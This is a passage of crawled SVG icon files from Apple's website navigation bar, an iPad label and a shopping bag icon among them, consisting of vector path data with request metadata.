	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1029
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.svg
body_size: -84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="44" viewBox="0 0 18 44"><path fill="#fff" d="M14.5 15h-1.5v-.499c0-2.162-2.076-3.501-4-3.501s-4 1.339-4 3.501v.499h-1.5c-.827 0-1.5.674-1.5 1.5v11c0 .828.673 1.5 1.5 1.5h11c.827 0 1.5-.672 1.5-1.5v-11c0-.826-.673-1.5-1.5-1.5zm-8.5-.499c0-1.501 1.5-2.501 3-2.501s3 1 3 2.501v.499h-6v-.499zm9 12.999c0 .277-.224.5-.5.5h-11c-.276 0-.5-.223-.5-.5v-11c0-.276.224-.499.5-.499h11c.276 0 .5.223.5.499v11z"/></svg>